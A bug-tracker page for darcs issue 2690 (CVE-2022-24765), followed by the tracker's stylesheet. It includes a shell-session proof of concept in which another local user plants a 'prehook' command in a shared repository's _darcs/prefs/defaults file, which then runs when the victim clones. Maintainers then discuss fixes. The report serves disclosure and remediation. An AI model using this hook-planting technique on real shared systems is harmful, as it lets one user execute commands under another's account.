

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bugs.darcs.net/issue2690
body_size: 4520
content:
<!-- dollarId: issue.item,v 1.4 2001/08/03 01:19:43 richard Exp dollar-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<title>
Issue 2690: CVE-2022-24765 - Darcs bug tracker

</title>
<link rel="stylesheet" type="text/css" href="@@file/style.css">
<meta http-equiv="Content-Type"
      content="text/html; charset=utf-8" />

<script nonce="2MEDPTFTUSQR2A62JSHMA57JJXXSPQ76RSELCHKRUU3NFVQOLBNSCSDINNVD7VEE" type="text/javascript">
submitted = false;
function submit_once() {
    if (submitted) {
        alert("Your request is being processed.\nPlease be patient.");
        return false;
    }
    submitted = true;
    return true;
}

function help_window(helpurl, width, height) {
    HelpWin = window.open('https://bugs.darcs.net/' + helpurl, 'RoundupHelpWindow', 'scrollbars=yes,resizable=yes,toolbar=no,height='+height+',width='+width);
    HelpWin.focus ()
}
</script>



</head>
<body class="body">

<table class="body">

<tr>
 <td class="page-header-top" colspan="2"><a href="http://darcs.net/"><img src="http://darcs.net/img/logos/logo.png" width="242" height="79" border="0" align="left" alt="darcs"></a>
   <div id="body-title">
     <h2>
 
 
 Issue 2690 CVE-2022-24765
 
</h2>
   </div>
   <div id="searchbox">
     <form method="GET" action="issue">
       <input type="hidden" name="@columns"
              value="id,activity,title,creator,assignedto,status" />
       <input type="hidden" name="@sort" value="activity" />
       <input type="hidden" name="@group" value="priority" />
       <input type="hidden" name="@search_text" value="" />
       <input type="hidden" name="@action" value="search" />
       <input id="search-text" name="title" size="10" />
       <input type="submit" id="submit" name="submit"
              value="Search issue titles" />
     </form>
  </div>
 </td>
</tr>

<tr>
 <td rowspan="2" valign="top" class="sidebar">
 <p class="classblock"><a href="/">Bug Tracker Home</a></p>

   <p class="classblock">
    <b>Issues</b><br>
    

<span>
    <a href="issue?status=-1%2C1%2C2%2C3%2C4%2C5%2C6%2C16%2C17&amp;@sort=-activity&amp;@dispname=Show%20Unassigned&amp;@columns=id%2Cactivity%2Ctitle%2Ccreator%2Cstatus&amp;@group=priority&amp;assignedto=-1&amp;@filter=status%2Cassignedto&amp;@pagesize=50&amp;@startwith=0">Show Unassigned</a><br>
</span>
    <a href="issue?@sort=-creation&amp;@columns=id%2Ccreation%2Ctitle%2Cstatus&amp;@dispname=Show%20All&amp;@filter=&amp;@group=&amp;@pagesize=50&amp;@startwith=0">Show All</a><br>
    <a href="issue?@template=search">Search Issues</a><br>
   </p>
   <p class="classblock">
    <b>Patches</b><br>
<span>
    
    <a href="patch?status=-1%2C16%2C17%2C1%2C2%2C3%2C13%2C14%2C15&amp;@sort=-activity&amp;@dispname=Show%20Unassigned&amp;@filter=status&amp;@group=status&amp;@columns=id%2Ccreation%2Ctitle%2Cstatus%2Cassignedto&amp;@pagesize=50&amp;@startwith=0">Show Open</a><br>
</span>
    <a href="patch?@sort=-creation&amp;@columns=id%2Ccreation%2Ctitle%2Cstatus&amp;@dispname=Show%20All&amp;@filter=&amp;@group=&amp;@pagesize=50&amp;@startwith=0">Show All</a><br>
    <a href="patch?@template=search">Search Patches</a><br>
   </p>

  

  

  

  

  <form method="POST" action="https://bugs.darcs.net/">
   <p class="userblock">
    <b>Login</b><br>
    <input size="10" name="__login_name"><br>
    <input size="10" type="password" name="__login_password"><br>
    <input type="hidden" name="@action" value="Login">
    <input type="checkbox" name="remember" id="remember">
    <label for="remember">Remember me?</label><br>
    <input type="submit" value="Login"><br>
    <input type="hidden" name="__came_from"
           value="https://bugs.darcs.net/issue2690">
    <input name="@sort" type="hidden" value="">
<input name="@group" type="hidden" value="">
<input name="@pagesize" type="hidden" value="50">
<input name="@startwith" type="hidden" value="0">
    <a href="user?@template=register">Register</a><br>
    <a href="user?@template=forgotten">Lost&nbsp;your&nbsp;login?</a><br>
   </p>
  </form>

  <p class="userblock">
   <b>Help</b><br>
   <a href="http://roundup.sourceforge.net/doc-1.0/">Roundup docs</a>
  </p>
 </td>
 <td>
  
 </td>
</tr>
<tr>
 <td class="content">



<div>

<form method="POST" name="itemSynopsis"
      onsubmit="return submit_once()"
      enctype="multipart/form-data" action="issue2690">

<table class="form">
<tr>
 <th class="required">Title</th>
 <td colspan="3">CVE-2022-24765</td>
</tr>

<tr>
 <th>Priority</th>
 <td></td>
 <th>Status</th>
 <td>unknown</td>
</tr>

<tr>
 <th>Milestone</th>
 <td></td>
 <th>Resolved in</th>
 <td></td>
</tr>

<tr>
 <th>Superseder</th>
 <td>
  
  
  
 </td>
 <th>Nosy List</th>
 <td>
  gpiero
  <br>
 </td>
</tr>

<tr>
 <th>Assigned To</th>
 <td>
  <span></span>
  <br>
 </td>
 <th>Topics</th>
 <td>
  
  
 </td>
</tr>







</table>
</form>



<p>Created on <b>2022-04-13.07:14:10</b> by <b>gpiero</b>, last changed <b>2023-07-08.11:35:09</b> by <b>ganesh</b>.</p>



<table class="messages">
 <tr><th colspan="3" class="header">Messages</th>
 </tr>
 
  <tr>
   <th><a href="msg22979">msg22979 (view)</a></th>
   <th>Author: gpiero</th>
   <th>Date: 2022-04-13.07:14:09</th>
   <th>
    
   </th>
  </tr>
  <tr>
   <td colspan="4" class="content">
    <pre>darcs is (at least partially) vulnerable to this.

$ darcs --version
2.17.1 (+ 148 patches)
$ sudo useradd h4ck3r
$ whoami
gpiero
$ mkdir -m 777 shared
$ darcs ini shared/R
WARNING: creating a nested repository.
Finished initializing repository.
$ sudo -u h4ck3r mkdir -p shared/_darcs/prefs
$ echo 'clone prehook touch /tmp/p4wn3d' | sudo -u h4ck3r tee shared/_darcs/prefs/defaults
clone prehook touch /tmp/p4wn3d
$ cd shared
shared $ ls /tmp/p4wn3d
ls: cannot access '/tmp/p4wn3d': No such file or directory
shared $ darcs clone R S
Prehook ran successfully.
WARNING: creating a nested repository.
Copying patches, to get lazy repository hit ctrl-C...
Finished cloning.
shared $ ls /tmp/p4wn3d
/tmp/p4wn3d

The prehook is (rightly) executed even if the command doesn't succeed.

shared $ darcs clone R not-existent/S
Prehook ran successfully.  &lt;---
darcs: not-existent/S: createDirectory: does not exist (No such file or directory)

Anyway, at least in the case of `clone`, the attack only succeeds if the 
_darcs directory resides in the cwd.

shared $ cd ..
$ darcs clone shared/R shared/S
Directory or file named 'shared/S' already exists.

(no prehook run now).

Haven't investigated further combinations or commands (e.g. does `show 
repo` read the defaults file?)</pre>
     

   </td>
  </tr>
 
 
  <tr>
   <th><a href="msg22980">msg22980 (view)</a></th>
   <th>Author: gpiero</th>
   <th>Date: 2022-04-13.07:26:15</th>
   <th>
    
   </th>
  </tr>
  <tr>
   <td colspan="4" class="content">
    <pre>* [Wed, Apr 13, 2022 at 07:14:10AM +0000] Gian Piero Carrubba:
&gt;(e.g. does `show repo` read the defaults file?)

Guess so:

$ darcs help show repo | grep -c hook
8</pre>
     

   </td>
  </tr>
 
 
  <tr>
   <th><a href="msg22988">msg22988 (view)</a></th>
   <th>Author: bfrk</th>
   <th>Date: 2022-04-13.22:20:50</th>
   <th>
    
   </th>
  </tr>
  <tr>
   <td colspan="4" class="content">
    <pre>Yes, every command reads the defaults file and can have hooks 
attached. How to fix this?

From <a href="https://github.blog/2022-04-12-git-security-vulnerability-" rel="nofollow noopener">https://github.blog/2022-04-12-git-security-vulnerability-</a>
announced/ :

"Git v2.35.2 [...] changes Git’s behavior when looking for a top-
level .git directory to stop when its directory traversal changes 
ownership from the current user."

I guess we could do the same in darcs. Volunteers?</pre>
     

   </td>
  </tr>
 
 
  <tr>
   <th><a href="msg23496">msg23496 (view)</a></th>
   <th>Author: j14i</th>
   <th>Date: 2023-07-08.09:22:00</th>
   <th>
    
   </th>
  </tr>
  <tr>
   <td colspan="4" class="content">
    <pre>I agree, we can simplify this behavior to not recognize repositories owned by other users. As it is done I Git "v2.36.0".

src: <a href="https://github.com/git/git/blob/master/Documentation/RelNotes/2.36.0.txt" rel="nofollow noopener">https://github.com/git/git/blob/master/Documentation/RelNotes/2.36.0.txt</a>
"
With the fixes for CVE-2022-24765 that are common with versions of
   Git 2.30.4, 2.31.3, 2.32.2, 2.33.3, 2.34.3, and 2.35.3, Git has
   been taught not to recognise repositories owned by other users, in
   order to avoid getting affected by their config files and hooks.
   ...
"

But I am not a Windows user and I can overlook some important scenario. 
If this kind of solution looks okay to you, I can implement it as well.</pre>
     

   </td>
  </tr>
 
 
  <tr>
   <th><a href="msg23497">msg23497 (view)</a></th>
   <th>Author: gpiero</th>
   <th>Date: 2023-07-08.10:14:37</th>
   <th>
    
   </th>
  </tr>
  <tr>
   <td colspan="4" class="content">
    <pre>* [Sat, Jul 08, 2023 at 09:22:00AM +0000] Jonatan Borkowski:
&gt;I agree, we can simplify this behavior to not recognize repositories 
&gt;owned by other users. As it is done I Git "v2.36.0".

Problem is that this would break common scenarios where a repository is 
shared between developers. I think this is also how the repository of 
darcs itself is (or, at least, was) managed.

Git introduced a configuration option (safe.directories, or something 
similar) for listing repositories that are not subject to that 
limitation. That would solve the problem with shared repositories, but 
obviously would also add complexity to the solution.

I for myself am a bit inclined towards thinking that operations like 
clone (in general, operations that create a new repo) should not read 
the defaults file and marking the remaining cases as "work as intended".

Best,
Gian Piero.</pre>
     

   </td>
  </tr>
 
 
  <tr>
   <th><a href="msg23498">msg23498 (view)</a></th>
   <th>Author: gpiero</th>
   <th>Date: 2023-07-08.10:30:32</th>
   <th>
    
   </th>
  </tr>
  <tr>
   <td colspan="4" class="content">
    <pre>* [Sat, Jul 08, 2023 at 12:14:28PM +0200] Gian Piero Carrubba:
&gt; should not read the defaults file

More appropriately: should not execute hooks. As for reading the 
defaults file itself (w/o hooks), maybe there are legitimate cases that 
require it.

Moreover, when mentioning the defaults file, I'm referring to 
"_darcs/prefs/defaults". "$HOME/.darcs/defaults" should always be read 
and its hooks executed (for increased security, it should be checked 
that it's owned and only writeable by the user).</pre>
     

   </td>
  </tr>
 
 
  <tr>
   <th><a href="msg23499">msg23499 (view)</a></th>
   <th>Author: ganesh</th>
   <th>Date: 2023-07-08.11:35:09</th>
   <th>
    
   </th>
  </tr>
  <tr>
   <td colspan="4" class="content">
    <pre>&gt; Problem is that this would break common scenarios where a repository is 
&gt; shared between developers. I think this is also how the repository of
&gt; darcs itself is (or, at least, was) managed.

I think we switched back to a single shared user because there were too many
cases where the permissions got messed up.

&gt; should not read the defaults file

&gt; More appropriately: should not execute hooks. As for reading the 
&gt; defaults file itself (w/o hooks), maybe there are legitimate cases that 
&gt; require it.

I've seen three options so far for when an _darcs has the wrong ownership
(assuming the user doesn't explicitly override somehow):

 - Ignore the _darcs directory completely
 - Ignore _darcs/prefs/defaults
 - Restrict certain actions

Restricting actions would require passing around adding some property to
the runtime representation of repositories, and then figuring out all
the right places to respect it. So I'd be more inclined towards one of the 
first two.</pre>
     

   </td>
  </tr>
 
</table>

<table class="history table table-condensed table-striped"><tr><th colspan="4" class="header">
History
</th></tr><tr>
<th>Date</th>
<th>User</th>
<th>Action</th>
<th>Args</th>
</tr>
<tr><td>2022-04-13&nbsp;07:14:10</td><td>gpiero</td><td>create</td><td></td></tr>
<tr><td>2022-04-13&nbsp;07:26:15</td><td>gpiero</td><td>set</td><td>messages:
  + <a rel="nofollow noopener" href="msg22980">msg22980</a></td></tr>
<tr><td>2022-04-13&nbsp;22:20:50</td><td>bfrk</td><td>set</td><td>messages:
  + <a rel="nofollow noopener" href="msg22988">msg22988</a></td></tr>
<tr><td>2023-07-08&nbsp;09:22:00</td><td>j14i</td><td>set</td><td>messages:
  + <a rel="nofollow noopener" href="msg23496">msg23496</a></td></tr>
<tr><td>2023-07-08&nbsp;10:14:37</td><td>gpiero</td><td>set</td><td>messages:
  + <a rel="nofollow noopener" href="msg23497">msg23497</a></td></tr>
<tr><td>2023-07-08&nbsp;10:30:32</td><td>gpiero</td><td>set</td><td>messages:
  + <a rel="nofollow noopener" href="msg23498">msg23498</a></td></tr>
<tr><td>2023-07-08&nbsp;11:35:09</td><td>ganesh</td><td>set</td><td>messages:
  + <a rel="nofollow noopener" href="msg23499">msg23499</a></td></tr>
</table>

</div>

</td>
</tr>

</table>



</body>
</html>

<!-- SHA: d827fea4c192ce45a213bc01dc6798c20be09a15 -->


--- FILE ---
content_type: text/css
request_url: https://bugs.darcs.net/@@file/style.css
body_size: 1598
content:
/* main page styles */
body.body {
  font-family: sans-serif, Arial, Helvetica;
  background-color: white;
  color: #333;
  margin: 0;
}
a[href]:hover {
  color:blue;
  text-decoration: underline;
}
a[href], a[href]:link {
  color:blue;
  text-decoration: none;
}

table.body {
  border: 0;
  padding: 0;
  border-spacing: 0;
  border-collapse: separate;
}

td.page-header-left {
  padding: 5px;
  border-bottom: 1px solid #444;
}
td.sidebar {
  padding: 1px 0 0 1px;
  white-space: nowrap;
}

/* don't display the sidebar when printing */
@media print {
    td.page-header-left {
        display: none;
    }
    td.sidebar {
        display: none;
    }
    .index-controls {
        display: none;
    }
    #searchbox {
        display: none;
    }
}

td.page-header-top {
  padding: 5px;
  border-bottom: 1px solid #444;
}

div#searchbox {
  float: right;
  padding-top: 1em;
}

div#searchbox input#search-text {
  width: 10em;
}

form {
  margin: 0;
}

textarea {
    font-family: monospace;
}

td.sidebar p.classblock {
  padding: 2px 5px 2px 5px;
  margin: 1px;
  border: 1px solid #444;
  background-color: #eee;
}

td.sidebar p.userblock {
  padding: 2px 5px 2px 5px;
  margin: 1px 1px 1px 1px;
  border: 1px solid #444;
  background-color: #eef;
}

.form-small {
  padding: 0;
  font-size: 75%;
}


td.content {
  padding: 1px 5px 1px 5px;
  vertical-align: top;
  width: 100%;
}

td.date, th.date { 
  white-space: nowrap;
}

p.ok-message {
  background-color: #22bb22;
  padding: 5px;
  color: white;
  font-weight: bold;
}
p.error-message {
  background-color: #bb2222;
  padding: 5px;
  color: white;
  font-weight: bold;
}
p.error-message a[href] {
  color: white;
  text-decoration: underline;
}


/* style for search forms */
ul.search-checkboxes {
    display: inline;
    padding: 0;
    list-style: none;
}
ul.search-checkboxes > li {
    display: inline;
    padding-right: .5em;
}


/* style for forms */
table.form {
  padding: 2px;
  border-spacing: 0;
  border-collapse: separate;
}

table.form th {
  color: #338;
  text-align: right;
  vertical-align: top;
  font-weight: normal;
  white-space: nowrap;
}

table.form th.header {
  font-weight: bold;
  background-color: #eef;
  text-align: left;
}

table.form th.required {
  font-weight: bold;
}

table.form td {
  color: #333;
  empty-cells: show;
  vertical-align: top;
}

table.form td.optional {
  font-weight: bold;
  font-style: italic;
}

table.form td.html {
  color: #777;
}

/* style for lists */
table.list {
  border-spacing: 0;
  border-collapse: separate;
  width: 100%;
}

table.list th {
  padding: 0 4px 0 4px;
  color: #404070;
  background-color: #eef;
  border: 1px solid white;
  vertical-align: top;
  empty-cells: show;
}
table.list th a[href]:hover { color: #404070 }
table.list th a[href]:link { color: #404070 }
table.list th a[href] { color: #404070 }
table.list th.group {
  background-color: #f4f4ff;
  text-align: center;
}

table.list td {
  padding: 0 4px 0 4px;
  border: 1px solid white;
  color: #404070;
  background-color: #efefef;
  vertical-align: top;
  empty-cells: show;
}

table.list tr.navigation th {
  width: 33%;
  border-style: hidden;
  text-align: center;
}
table.list tr.navigation td {
    border: none
}
table.list tr.navigation th:first-child {
  text-align: left;
}
table.list tr.navigation th:last-child {
  text-align: right;
}


/* style for message displays */
table.messages {
  border-spacing: 0;
  border-collapse: separate;
  width: 100%;
}

table.messages th.header{
  padding-top: 10px;
  border-bottom: 1px solid gray;
  font-weight: bold;
  background-color: white;
  color: #707040;
}

table.messages th {
  font-weight: bold;
  color: black;
  text-align: left;
  border-bottom: 1px solid #afafaf;
}

table.messages td {
  font-family: monospace;
  background-color: #efefef;
  border-bottom: 1px solid #afafaf;
  color: black;
  empty-cells: show;
  border-right: 1px solid #afafaf;
  vertical-align: top;
  padding: 2px 5px 2px 5px;
}

table.messages td:first-child {
  border-left: 1px solid #afafaf;
  border-right: 1px solid #afafaf;
}

/* style for file displays */
table.files {
  border-spacing: 0;
  border-collapse: separate;
  width: 100%;
}

table.files th.header{
  padding-top: 10px;
  border-bottom: 1px solid gray;
  font-weight: bold;
  background-color: white;
  color: #707040;
}

table.files th {
  border-bottom: 1px solid #afafaf;
  font-weight: bold;
  text-align: left;
}

table.files td {
  font-family: monospace;
  empty-cells: show;
}

/* style for history displays */
table.history {
  border-spacing: 0;
  border-collapse: separate;
  width: 100%;
}

table.history th.header{
  padding-top: 10px;
  border-bottom: 1px solid gray;
  font-weight: bold;
  background-color: white;
  color: #707040;
  font-size: 100%;
}

table.history th {
  border-bottom: 1px solid #afafaf;
  font-weight: bold;
  text-align: left;
  font-size: 90%;
}

table.history td {
  font-size: 90%;
  vertical-align: top;
  empty-cells: show;
}


/* style for class list */
table.classlist {
  border-spacing: 0;
  border-collapse: separate;
  width: 100%;
}

table.classlist th.header{
  padding-top: 10px;
  border-bottom: 1px solid gray;
  font-weight: bold;
  background-color: white;
  color: #707040;
}

table.classlist th {
  font-weight: bold;
  text-align: left;
}


/* style for class help display */
table.classhelp {      /* the table-layout: fixed;        */ 
  table-layout: fixed; /* compromises quality for speed   */
  overflow: hidden;
  font-size: .9em;
  padding-bottom: 3em;
}

table.classhelp th {
  font-weight: normal;
  text-align: left;
  color: #444;
  background-color: #efefef;
  border-bottom: 1px solid #afafaf;
  border-top: 1px solid #afafaf;
  text-transform: uppercase;
  vertical-align: middle;
  line-height:1.5em;
}

table.classhelp td {
  vertical-align: middle;
  padding-right: .2em;
  border-bottom: 1px solid #efefef;
  text-align: left;
  empty-cells: show;
  white-space: nowrap;
  vertical-align: middle;
}

table.classhelp tr:hover {
  background-color: #eee;
}

label.classhelp-label {
  cursor: pointer;
}

#classhelp-controls {
  position: fixed;
  display: block;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  padding: .5em;
  border-top: 2px solid #444;
  background-color: #eee;
}

#classhelp-controls input.apply {
  width: 7em;
  font-weight: bold;
  margin-right: 2em;
  margin-left: 2em;
}

#classhelp-controls input.preview {
   margin-right: 3em;
   margin-left: 1em;
}

/* style for "other" displays */
table.otherinfo {
  border-spacing: 0;
  border-collapse: separate;
  width: 100%;
}

table.otherinfo th.header{
  padding-top: 10px;
  border-bottom: 1px solid gray;
  font-weight: bold;
  background-color: white;
  color: #707040;
}

table.otherinfo th {
  border-bottom: 1px solid #afafaf;
  font-weight: bold;
  text-align: left;
}

input[type="text"]:focus,
input[type="checkbox"]:focus,
input[type="radio"]:focus,
input[type="password"]:focus,
textarea:focus, select:focus {
  background-color: #ffffc0;
}

.calendar_display {
  text-align: center;
}

.calendar_display td {
  padding: 1px 4px 1px 4px;
}

.calendar_display .today {
  background-color: #afafaf;
}

/* vim: sts=2 sw=2 et
*/
